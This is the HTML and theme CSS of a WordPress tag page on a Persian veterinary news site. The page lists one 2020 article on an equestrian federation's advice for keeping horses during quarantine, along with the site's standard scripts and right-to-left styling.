                    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap">
                        <div class="td-header-sp-logo">
                            
                            <div class="td-logo-text-wrap">
                                <div class="td-logo-text-container">
                                                                        <a class="td-logo-wrap" href="http://dampezeshknews.ir/">
                                        <span class="td-logo-text">دامپزشک نیوز</span>
                                    </a>
                                                                        <span class="td-tagline-text">وب سایت خبری دامپزشکی</span>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div class="td-header-menu-wrap-full td-container-wrap">
                        <div class="td-header-menu-wrap td-header-gradient">
                            <div class="td-container td-header-row td-header-main-menu">
                                <div id="td-header-menu" role="navigation">
                                    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>

                                    <div class="menu-%d9%85%d9%86%d9%88%db%8c-%d8%a7%d8%b5%d9%84%db%8c-%d8%af%d8%a7%d9%85%d9%be%d8%b2%d8%b4%da%a9-%d9%86%db%8c%d9%88%d8%b2-container"><ul id="menu-%d9%85%d9%86%d9%88%db%8c-%d8%a7%d8%b5%d9%84%db%8c-%d8%af%d8%a7%d9%85%d9%be%d8%b2%d8%b4%da%a9-%d9%86%db%8c%d9%88%d8%b2-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-5425"><a href="http://dampezeshknews.ir/">صفحه اصلی</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2024"><a href="http://dampezeshknews.ir/category/%d8%b9%d9%86%d8%a7%d9%88%db%8c%d9%86-%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1/%d8%b5%d9%86%d9%88%d9%81-%d9%88-%d8%b3%d8%a7%d8%b2%d9%85%d8%a7%d9%86-%d9%87%d8%a7/">صنوف و سازمان ها</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2026"><a href="http://dampezeshknews.ir/category/%d8%b9%d9%86%d8%a7%d9%88%db%8c%d9%86-%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1/%d9%86%d9%87%d8%a7%d8%af%d9%87-%d9%87%d8%a7-%d9%88-%d8%af%d8%a7%d8%b1%d9%88/">نهاده ها و دارو</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2025"><a href="http://dampezeshknews.ir/category/%d8%b9%d9%86%d8%a7%d9%88%db%8c%d9%86-%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1/%da%a9%d8%b3%d8%a8-%d9%88-%da%a9%d8%a7%d8%b1/">کسب و کار</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2022"><a href="http://dampezeshknews.ir/category/%d8%b9%d9%86%d8%a7%d9%88%db%8c%d9%86-%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1/%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d9%88-%d8%aa%d8%ad%d9%82%db%8c%d9%82%d8%a7%d8%aa/">آموزش و تحقیقات</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2023"><a href="http://dampezeshknews.ir/category/%d8%b9%d9%86%d8%a7%d9%88%db%8c%d9%86-%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1/%da%86%d9%86%d8%af%d8%b1%d8%b3%d8%a7%d9%86%d9%87%e2%80%8c%d8%a7%db%8c/">چندرسانه‌ای</a></li>
</ul></div>                                </div>

                                <div class="header-search-wrap">
                                    <div class="td-search-btns-wrap">
                                        <a id="td-header-search-button" href="#" role="button"><i class="td-icon-search"></i></a>
                                        <a id="td-header-search-button-mob" href="#" role="button"><i class="td-icon-search"></i></a>
                                    </div>

                                    <div class="td-drop-down-search">
                                        <form method="get" class="td-search-form" action="http://dampezeshknews.ir/">
                                            <div role="search" class="td-head-form-search-wrap">
                                                <input id="td-header-search" type="text" value="" name="s" autocomplete="off" />
                                                <input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="جستجو	" />
                                            </div>
                                        </form>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">
            <div class="td-crumb-container">
                <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="http://dampezeshknews.ir/">خانه</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">برچسب ها</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">نگهداری از اسب</span></div>            </div>

            <div class="td-pb-row">
                <div class="td-pb-span8 td-main-content">
                    <div class="td-ss-main-content">
                        <div class="td-page-header">
                            <h1 class="entry-title td-page-title">
                                <span>Tag: نگهداری از اسب</span>
                            </h1>
                        </div>

                                    <div class="td-block-row">
        
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-10719 post type-post status-publish format-standard has-post-thumbnail category-171 category-38 tag-790 tag-181 tag-52 tag-477 tag-4264" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="http://dampezeshknews.ir/10719/%d8%aa%d9%88%d8%b5%db%8c%d9%87%e2%80%8c%d9%87%d8%a7%db%8c-%d9%81%d8%af%d8%b1%d8%a7%d8%b3%db%8c%d9%88%d9%86-%d8%b3%d9%88%d8%a7%d8%b1%da%a9%d8%a7%d8%b1%db%8c-%d8%a8%d8%b1%d8%a7%db%8c-%d9%86%da%af%d9%87/" rel="bookmark" class="td-image-wrap" title="توصیه‌های فدراسیون سوارکاری برای نگهداری اسب‌ها در قرنطینه">
                                
                                <img class="entry-thumb" src="http://dampezeshknews.ir/wp-content/uploads/2020/04/13971205001090636866438078745275_35439_PhotoN.jpg" alt="توصیه‌های فدراسیون سوارکاری برای نگهداری اسب‌ها در قرنطینه" title="توصیه‌های فدراسیون سوارکاری برای نگهداری اسب‌ها در قرنطینه" />
                            </a>
                        </div>

                        
                                <a class="td-post-category" href="http://dampezeshknews.ir/category/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d9%85%d9%87%d9%85/">اخبار مهم</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="http://dampezeshknews.ir/10719/%d8%aa%d9%88%d8%b5%db%8c%d9%87%e2%80%8c%d9%87%d8%a7%db%8c-%d9%81%d8%af%d8%b1%d8%a7%d8%b3%db%8c%d9%88%d9%86-%d8%b3%d9%88%d8%a7%d8%b1%da%a9%d8%a7%d8%b1%db%8c-%d8%a8%d8%b1%d8%a7%db%8c-%d9%86%da%af%d9%87/" rel="bookmark" title="توصیه‌های فدراسیون سوارکاری برای نگهداری اسب‌ها در قرنطینه">
                            توصیه‌های فدراسیون سوارکاری برای نگهداری اسب‌ها در قرنطینه                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="http://dampezeshknews.ir/author/adminnu/">دامپزشک نیوز</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2020-04-01T23:33:59+00:00" >13 فروردین 1399</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="http://dampezeshknews.ir/10719/%d8%aa%d9%88%d8%b5%db%8c%d9%87%e2%80%8c%d9%87%d8%a7%db%8c-%d9%81%d8%af%d8%b1%d8%a7%d8%b3%db%8c%d9%88%d9%86-%d8%b3%d9%88%d8%a7%d8%b1%da%a9%d8%a7%d8%b1%db%8c-%d8%a8%d8%b1%d8%a7%db%8c-%d9%86%da%af%d9%87/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

                </div>                     </div>
                </div>

                <div class="td-pb-span4 td-main-sidebar">
                    <div class="td-ss-main-sidebar">
                                            </div>
                </div>
            </div>
        </div>
    </div>

    <div class="td-footer-page td-footer-container td-container-wrap">
        <div class="td-sub-footer-container td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span td-sub-footer-menu">
                        <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-29"><a href="http://fpra.ir/">طراحی و پشتیبانی سایت</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-30"><a href="#">حریم خصوصی</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-31"><a href="#">آگهی</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-32"><a href="#">تماس با ما</a></li>
</ul></div>                    </div>

                    <div class="td-pb-span td-sub-footer-copy">
                        &copy; Newspaper WordPress Theme by TagDiv
                    </div>
                </div>
            </div>
        </div>
    </div>

</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.1 (rara)
        Deploy mode: deploy
        
        uid: 69376c575fb38
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">

/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 1019px) and (max-width: 1140px) {
.td-post-content p{
    font-family:iranyekan;
}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 768px) and (max-width: 1018px) {
.td-post-content p{
    font-family:iranyekan;
}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.td-post-content p{
    font-family:iranyekan;
}
}
</style>

			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="http://dampezeshknews.ir/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://dampezeshknews.ir/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="http://dampezeshknews.ir/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-16 10:22:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"fa"},"This contact form is placed in the wrong place.":["\u0627\u06cc\u0646 \u0641\u0631\u0645 \u062a\u0645\u0627\u0633 \u062f\u0631 \u062c\u0627\u06cc \u0627\u0634\u062a\u0628\u0627\u0647\u06cc \u0642\u0631\u0627\u0631 \u062f\u0627\u062f\u0647 \u0634\u062f\u0647 \u0627\u0633\u062a."],"Error:":["\u062e\u0637\u0627:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "http:\/\/dampezeshknews.ir\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="http://dampezeshknews.ir/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0" id="contact-form-7-js"></script>
<script type="text/javascript" src="http://dampezeshknews.ir/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="http://dampezeshknews.ir/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=c8cba5620a72d5b299fa8f62aeca6adf" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="http://dampezeshknews.ir/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.1" id="td-site-min-js"></script>
<script type="text/javascript" src="http://dampezeshknews.ir/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=c8cba5620a72d5b299fa8f62aeca6adf" id="tdb_js_files_for_front-js"></script>
<link rel='stylesheet' id='su-rtl-shortcodes-css' href='http://dampezeshknews.ir/wp-content/plugins/shortcodes-ultimate/includes/css/rtl-shortcodes.css?ver=7.3.0' type='text/css' media='all' />

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://dampezeshknews.ir/wp-content/themes/Newspaper/rtl.css
body_size: 3753
content:
.td-excerpt,.td-trending-now-title,.td-subcat-filter .td-subcat-dropdown span,.wpb_button, .vc_btn,input[type="submit"],.td-more-articles-box-title,.td_ajax_load_more ,#bbpress-forums .bbp-forum-title, #bbpress-forums .bbp-topic-permalink,#bbpress-forums .bbp-forum-freshness a, #bbpress-forums .bbp-topic-freshness a ,.td-header-wrap .result-msg,.td-theme-slider .slide-meta-cat a,.footer-text-wrap ,.td-page-content blockquote p, .td-post-content blockquote p, .wpb_text_column blockquote p, .td_block_text_with_title blockquote p, .bbpress blockquote p, .woocommerce #tab-description blockquote p, .mce-content-body blockquote p, .comment-content blockquote p,.td-404-sub-title {
    font-family: IranYekan,Iransans;
}

.page-nav a, .page-nav span ,.widget_categories li .td-cat-no, .widget_categories .td-widget-no {
    font-family: iranyekan;
}

.td-subcat-filter .td-subcat-list a {
    font-family: IranYekan,Iransans;
}

.td_block_template_1 .block-title {
    text-align: right
}

.td-big-grid-meta .td-post-category, .td_module_wrap .td-post-category, .td-module-image .td-post-category {
    font-family: IranYekan,Iransans;
}

.td-mega-menu ul.sub-menu {
    right: -55%
}

.td_module_10 .item-details {
    margin-right: 115px
}

.widget_categories li {
    width: 100%;
    float: right;
    display: block;
text-align:right;
}

.widget_categories li .td-cat-no, .widget_categories .td-widget-no {
    float: left
}

.td-mega-span {
    float: right;
    margin-right: 22px;
    margin-left: 0px;
}

@media (max-width: 1018px) and (min-width: 768px) {
    .td-pb-span8 .td_module_10 .item-details {
        margin-left:0px !important;
    }
}

/* Edited by Mihanwp.com */
body {
    direction: ltr !important;
}

body * {
    direction: rtl;
}

.td-header-row [class*="td-header-sp"] {
    float: right;
}

.top-bar-style-1 .td-header-sp-top-widget {
    float: left;
}

.sf-menu li {
    float: right;
}

#td-top-search {
    right: auto;
    left: 0;
}

.sf-menu a.sf-with-ul {
    padding-left: 31px;
    padding-right: 10px;
}

.sf-menu .td-icon-menu-down {
    padding-right: 7px;
}

.sf-menu .sub-menu {
    left: auto;
    right: 0;
}

.td-ajax-next-page,.td-ajax-prev-page,.td_ajax-prev-pagex,.td_ajax-next-pagex,.page-nav .td-icon-menu-right {
    transform: rotate(180deg);
}

.td-trending-now-wrapper .td-next-prev-wrap {
    right: auto;
    left: 0;
    text-align: left;
    position: absolute;
}

.td_social_type .td_social_button {
    float: left
}

.td-subcat-filter {
    right: auto;
    left: 0
}

.td-pulldown-filter-list {
    right: auto;
    left: 0
}

.td_module_6 .td-module-thumb {
    left: auto;
    right: 0;
}

.td_module_6 .item-details {
    margin-right: 116px;
    margin-left: auto;
}

.td_module_10 .td-module-thumb {
    right: 0;
    left: auto;
}

.td_module_10 .item-details {
    margin-left: 0;
    margin-right: 244px;
}

.td_module_mx2 .item-details {
    margin: 0 100px 20px 0;
}

.td_ajax_load_more i {
    margin-left: auto;
    margin-right: 6px;
}

.td-module-comments {
    float: left
}

.page-nav a, .page-nav span {
    float: right
}

.page-nav .pages {
    float: left
}

.td-social-style-2 .td-social-icon-wrap {
    margin: 5px 0px 5px 10px
}

.td-subfooter-menu li a {
    margin-left: 16px;
    margin-right: auto
}

.td-sub-footer-copy {
    float: right !important
}

.td-sub-footer-menu,.td-subfooter-menu {
    float: left !important
}

.entry-crumbs .td-bread-sep {
    transform: rotate(180deg)
}

.td-post-template-11 .td_block_related_posts .td-next-prev-wrap {
    right: auto;
    left: 0
}

.header-search-wrap .td-drop-down-search {
    right: auto;
    left: 0
}

.header-search-wrap .td-drop-down-search .btn {
    right: auto;
    left: 20px
}

.header-search-wrap .td-aj-search-results .item-details {
    margin: 10px 115px 10px 20px;
}

.header-search-wrap .td-aj-search-results .td-module-thumb {
    margin-left: auto;
    margin-right: 20px;
}

.td_block_big_grid_3 .td-big-grid-post {
    float: right;
}

.td_block_big_grid_3 .td-big-thumb {
    margin-right: 0;
    margin-left: 3px;
}

.td-block-row [class*="td-block-span"] {
    float: right
}

.td_block_big_grid_2 .td-big-grid-post {
    float: right;
}

.td_block_big_grid_2 .td-big-thumb {
    margin-right: 0;
    margin-left: 3px;
}

.td_block_big_grid_1 .td-big-grid-post {
    float: right;
}

.td_block_big_grid_1 .td-big-thumb {
    margin-right: 0;
    margin-left: 3px;
}

.td_block_big_grid_5 .td-big-grid-post {
    float: right
}

.header-search-wrap {
    right: auto;
    left: 0;
}

.td-post-template-default .td-post-title .td-post-comments {
    margin-right: 25px;
}

header .td-post-author-name, header .td-post-date {
    float: right;
    margin-right: 5px;
}

header .td-icon-views, header .td-icon-comments {
    margin-left: 4px;
}

@media (max-width: 767px) {
    .td_block_related_posts .item-details {
        padding-right: 110px;
        padding-left: 0 !important;
    }
}

.td-tags li {
    float: right
}

.woocommerce .star-rating:before {
    font-family: star !important;
}

.woocommerce .star-rating span {
    font-family: star !important;
}

#td-mobile-nav .td-menu-logout {
    right: auto;
    left: 20px;
    display: block;
    position: static;
    float: left;
    margin-left: 10px;
}

.td-pb-row [class*="td-pb-span"] {
    float: right;
}

.mfp-content {
    text-align: right;
}

.mfp-content .td-login-inputs label {
    right: 0;
    left: inherit;
}

.top-header-menu .td-icon-logout {
    margin-left: 2px;
}

.td-subcat-filter .td-subcat-dropdown ul {
    left: 0;
    right: inherit;
}

.td_social_type .td_social_info {
    padding: 0 9px 0 0;
}

.author-box-wrap .desc {
    margin-right: 117px;
    margin-left: 0;
}

.author-box-wrap .avatar {
    float: right;
}

.td-page-content .td-arrow-list li:before, .td-post-content .td-arrow-list li:before, .wpb_text_column .td-arrow-list li:before, .td_block_text_with_title .td-arrow-list li:before, .woocommerce #tab-description .td-arrow-list li:before, .mce-content-body .td-arrow-list li:before {
    font-family: 'newspaper', sans-serif;
    content: '\e802';
    float: right;
    margin-left: 16px;
}

.td-post-sharing-visible, .td-social-sharing-hidden {
    direction: ltr;
}

.td-next-prev-wrap a {
    line-height: 27px;
    margin-left: 7px;
    margin-right: 0;
}

.td-trending-now-wrapper .td-trending-now-nav-right {
    padding-right: 2px;
}

#td-mobile-nav .td-guest-wrap .td-menu-avatar {
    margin-left: 30px;
}

.td-mobile-content .td-icon-menu-right:before {
    content: '\e80c';
}

.td-mobile-content .sub-menu a {
    padding: 9px 36px 9px 26px !important;
}

.td-header-main-menu {
    padding-left: 48px;
    padding-right: 0;
}

.td-social-style-2 .td-icon-font {
    line-height: 46px;
}

.td-header-wrap .td-drop-down-search:before {
    left: 19px;
    right: inherit;
}

.td-category-header .td-category-pulldown-filter {
    right: inherit;
    left: 0;
}

.td-category-header .td-pulldown-filter-list {
    text-align: right;
    min-width: 140px;
}

.fm-bar li {
    margin-left: 1px;
}

.fm-icon {
    width: 39px;
    height: 39px;
    line-height: 44px;
}

.fm-bar.fm-side-space li a i {
    font-size: 19px;
    background-color: #424242;
}

body ul.fm-bar li a div.fm-icon {
    background-color: #424242;
}

.sf-menu > li.td-normal-menu > ul.sub-menu {
    right: -15px;
}

.td_block_slide .td-icon-comments {
    margin-left: 5px;
}

.td-subcat-filter .td-subcat-dropdown .td-subcat-more {
    margin-left: 0;
    padding-left: 0;
    margin-right: 15px;
    padding-right: 15px;
}

.td-subcat-filter .td-subcat-list a {
    line-height: 2.6;
}

.td-post-template-11 .td-related-title {
    text-align: right !important;
}

.comment-form-cookies-consent label {
    margin-right: 8px;
}

.td_ajax_load_more {
    line-height: 1.3;
}

.td_module_16 .item-details {
    margin-right: 174px;
    margin-left: 0;
}

.td_module_16 .td-module-thumb {
    right: 0;
    left: 0;
}

.td_block_21.td-column-1 .item-details {
    margin-right: 115px;
    margin-left: 0;
}

@media (max-width: 767px) {
    .td_module_16 .item-details ,.td_block_21.td-column-1 .item-details {
        margin-right: 95px;
        margin-left: 0;
    }
}

@media (max-width: 1018px) and (min-width: 768px) {
    .td_block_21.td-column-1 .item-details {
        margin-right: 60px;
        margin-left: 0;
    }

    .td-pb-span8 .td_module_10 .item-details {
        margin-right: 210px;
        margin-left: 0;
    }

    .td_module_6 .item-details,.td_block_inner .td_module_mx2 .item-details {
        margin-right: 95px;
        margin-left: 0;
    }
}

.fm-bar {
    z-index: 9998 !important;
}

#td-mobile-nav .td-menu-avatar {
    position: absolute;
    top: 0;
    right: 20px;
}

.td_block_20 .td-module-comments {
    left: 20px;
    right: auto;
}

.td_module_14 .entry-title {
    font-size: 28px;
}

@media (max-width: 500px) {
    .td_module_10 .item-details {
        margin-right: 115px;
        margin-left: 0;
    }

    .td_module_mx4 .td-module-image {
        width: 100px;
        position: absolute;
        right: 0;
        left: inherit;
    }

    .td_module_mx4 .entry-title {
        padding-right: 115px;
        padding-left: 0;
    }

    .td-column-1 .td_module_mx4 .entry-title {
        padding-right: 0;
        padding-left: 0;
    }
}

.td_block_20 .td_module_14 .td-module-meta-info {
    opacity: 0.85;
}

.td-post-template-8 .td-post-header-holder {
    text-align: right;
}

.td-search-form-widget .wpb_button {
    left: 0;
    right: inherit;
}

.td-search-form-widget .td-widget-search-input {
    border-right: 1px solid #e1e1e1;
}

.td-search-form-widget div {
    text-align: right;
}

.td_block_wrap .td-block-title {
    text-align: right;
}

.td-subcat-filter .td-subcat-dropdown a {
    font-family: inherit;
}

.td-pulldown-syle-2 .td-subcat-dropdown a {
    padding-left: 30px;
    padding-right: 20px;
}

.td-block-title-wrap .td-block-title {
    text-align: right;
}

.td-block-title-wrap .td-wrapper-pulldown-filter {
    font-family: inherit;
    left: 0;
    right: auto;
}

.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
    padding-right: 20px;
    padding-left: 0;
    margin-left: -14px;
    margin-right: 0;
}

.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
    margin-right: 20px;
    margin-left: 10px;
}

.td_block_template_8 .td-block-title > * {
    padding-left: 20px;
    padding-right: 0;
}

.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
    left: 0;
    right: auto;
}

.td_block_template_9 .td-block-title:after,.td_block_template_9 .td-block-title:before {
    right: 0;
    left: auto;
}

.td_block_template_17 .td-block-title,.td_block_template_14 .td-block-title,.td_block_template_15 .td-block-title ,.td_block_template_6 .td-block-title {
    text-align: center;
}

.td_block_big_grid_7.td-grid-style-5 .td-small-thumb .td-meta-info-container {
    padding: 0 18px 0 30px;
    margin: 0;
}

.td-module-comments a:after {
    right: 0;
    left: auto;
    border-width: 3px 0 0 3px;
}

@media (max-width: 767px) {
    .td-trending-now-post {
        height: 45px;
    }

    .td-md-is-android .td-trending-now-display-area {
        height: 42px;
    }
}

.td_block_big_grid_3 .td-big-thumb .td-meta-info-container {
    padding: 0 20px;
}

.td-grid-style-1 .td-medium-thumb .td-big-grid-meta {
    margin: 20px 19px 14px 0;
}

.td-grid-style-1 .td-big-thumb .td-big-grid-meta {
    margin: 0 20px 0 0;
}

.td-big-grid-post .td-module-meta-info {
    margin: 11px 20px 20px 0;
}

.td-grid-style-3 .td-big-thumb .td-big-grid-meta {
    margin: 20px 20px 20px 0;
}

.td-big-grid-post .td-module-meta-info {
    margin: 11px 20px 20px 0;
}

.td-big-grid-post .td-module-meta-info {
    margin: 11px 20px 20px 0;
}

.td_module_11 .td-module-thumb {
    right: 0;
    left: inherit;
}

.td_module_11 .item-details {
    margin-right: 350px;
    margin-left: 0;
}

.vp2_html5_rightSidePlaylist.universalBlack .VideoControls {
    direction: ltr;
}

.vp2_html5_rightSidePlaylist.universalBlack .thumbsHolder_ThumbOFF {
    display: block;
    height: 95px;
    background: url(images/universalBlack/bgPlaylistUnit.png) repeat-x top left #f2f2f2;
    cursor: pointer;
    margin-bottom: 5px !important;
    margin-top: 0 !important;
}

.vp2_html5_rightSidePlaylist.universalBlack .VideoFullScreen {
    display: none;
}

.vp2_html5_rightSidePlaylist.universalBlack .thumbsHolder_ThumbOFF img {
    max-height: 77px;
    width: auto !important;
    float: right;
    margin-left: 10px;
    margin-right: 0;
}

.vp2_html5_rightSidePlaylist.universalBlack .thumbsHolder_ThumbOFF .title,.vp2_html5_rightSidePlaylist.universalBlack .thumbsHolder_ThumbOFF .reg {
    font-family: inherit;
    display: table-row;
}

.td-big-grid-post .td-meta-info-container {
    text-align: right;
}

.td-grid-style-1 .td-big-thumb .entry-title {
    font-size: 24px;
}

.td_module_wrap .entry-title {
    font-size: 18px;
}

.vp2_html5_rightSidePlaylist.universalBlack .thumbsHolder_ThumbON .reg {
    color: #292929;
}

/* custom by themetaz */
.td_block_big_grid_3 .td-big-grid-post-3 {
    margin-left: 0;
    margin-right: 3px
}

.sf-menu .sub-menu .td-icon-menu-down {
    left: 19px;
    right: auto;
}

a.sf-with-ul i.td-icon-menu-down:before {
    content: '\e807';
}

ul.sf-menu li li:hover ul, ul.sf-menu li li.sfHover ul {
    right: 100%;
    left: auto
}

.sf-menu .td-normal-menu ul ul {
    margin: -15px 1px;
}

.td-main-menu-logo {
    float: right
}

.td-header-style-7 .td-header-sp-logo {
    margin-left: 42px;
    margin-right: auto
}

.td-header-style-8 .td-header-top-menu {
    margin-right: 282px;
    margin-left: auto
}

.td-header-style-8 .td-header-main-menu {
    float: right;
    padding-left: 0;
    padding-right: 282px;
}

.td-header-wrap #td-header-search {
    border-right: 1px rgb(234, 234, 234) solid !important;
    border-left: 0;
}

.td-read-more .td-icon-menu-right:before {
    content: '\e80c';
}

.td_module_18 .td-icon-menu-right {
    margin-left: auto;
    margin-right: 8px
}

.td-fast-news .tdc-font-fast-home {
    margin-left: 8px;
}

@media (min-width: 1141px) {
    .td_stretch_content .sf-menu .td-mega-menu ul, .td_stretch_content_1200 .sf-menu .td-mega-menu ul, .td_stretch_content_1400 .sf-menu .td-mega-menu ul, .td_stretch_content_1600 .sf-menu .td-mega-menu ul, .td_stretch_content_1800 .sf-menu .td-mega-menu ul {
        right: 0 !important;
        left: auto !important;
    }
}

.tds-progress-bar1 .tdm-progress-bar-wrap {
    padding: 8px 62px 0 0;
}
.tds-progress-bar1 .tdm-progress-percentage {
    float: right;
}
.tds-progress-bar1 .tdm-progress-title {
    text-align: right;
}
.tds-progress-bar1 .tdm-progress-bar:after {
    left:auto;
    right: 0;
}
.td_module_flex .td-module-meta-info {
    text-align: right;
}
.td-module-meta-info .td-post-category {
    margin: 0 0 0 10px !important;
}
.td_module_flex .td-module-meta-info {
    padding-right: 15px !important;
}
.td-fix-index .td-icon-comments,.td-fix-index .td-icon-views{
    margin-left:5px
}
.tdb_single_author .avatar {
    margin-left: 6px;
}
.td-fix-index {
    text-align: right;
}
.td_block_wrap.tdb-single-title.td_block_template_1 {
    padding-left: 250px !important;
    padding-right: 0 !important;
}
@media (max-width: 767px){

.td_block_wrap.tdb-single-title.td_block_template_1 {
    padding-left: 0 !important;
    padding-right: 0 !important;
}
}

.tdb-post-meta.tdb_single_date {
    margin-right: 10px;
}
.vp2_html5_rightSidePlaylist.universalBlack{
font-family:inherit;
}
.tdc-row[class*="stretch_row"] > .td-pb-row > .td-element-style, .tdc-row-composer[class*="stretch_row"] > .td-pb-row > .td-element-style {
    width: 100vw !important;
    right: 50% !important;
    transform: translateX(50%) !important;
    left:auto !important;
}
.mt-rtp{
	font-size: 17px;
    font-family: IranYekan,Roboto,Tahoma;
    line-height: 27px;
    margin-top: 30px;
    margin-bottom: 25px;
	}
.td-location-icon {
    left: 10px;
    right:inherit;
}
.td-weather-days {
    float: right;
}
.td-pb-row .td-main-content {
	float:left;
}
.tdb-post-meta,.tdb-next-post,.tdb-breadcrumbs{
    font-family:inherit;
}
.td-location-icon {
    right: 10px;
    left: inherit;
}
.td_block_social_counter {
    font-family: inherit;
}
.fm-bar.fm-side-space li:hover a i{
    background-color:rgba(0,0,0,0)
}
.mt-news-link{
	text-decoration: none;
	color: black;
	font-family: IranYekan,Roboto,Tahoma;
    overflow: hidden;
    border-right: 3px solid #0600d3;
    background: #daeeff;
    padding: 6px 5px 7px 0;
}
.mt-news-link a:visited , a:link , a:hover ,a:active{
	text-decoration: none;
	color: black;
}